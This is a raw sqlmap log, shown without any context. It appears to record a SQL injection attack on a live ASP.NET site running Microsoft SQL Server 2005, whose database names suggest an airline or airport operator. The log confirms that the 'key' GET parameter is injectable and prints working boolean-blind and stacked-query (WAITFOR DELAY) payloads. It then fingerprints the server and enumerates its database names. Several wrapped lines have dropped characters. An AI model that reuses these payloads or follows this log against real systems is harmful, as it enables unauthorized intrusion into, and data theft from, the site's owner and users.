 [14:20:44] [INFO] checking if the injection point on GET parameter 'key' is a f
lse positive
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) req
ests:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=%B3%DF%A8%D3%B5n%' AND 3539=3539 AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=%B3%DF%A8%D3%B5n%'; WAITFOR DELAY '0:0:5'--
---
[14:21:03] [INFO] testing Microsoft SQL Server
[14:21:04] [INFO] confirming Microsoft SQL Server
[14:21:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:21:05] [INFO] fetching database names
[14:21:05] [INFO] fetching number of databases
[14:21:05] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:21:05] [INFO] retrieved: 20
[14:21:11] [INFO] retrieved: ctu_Web
[14:21:40] [INFO] retrieved: hgh_Web
[14:22:14] [INFO] retrieved: master
[14:22:38] [INFO] retrieved: model
[14:22:59] [INFO] retrieved: msdb
[14:23:20] [INFO] retrieved: nkg_Web
[14:23:52] [INFO] retrieved: pek_Web
[14:24:22] [INFO] retrieved: pvg_Web
[14:24:55] [INFO] retrieved: ReportServer
[14:25:45] [INFO] retrieved: ReportServerTempDB
[14:26:51] [INFO] retrieved: s_airmacau
[14:27:37] [INFO] retrieved: sin_web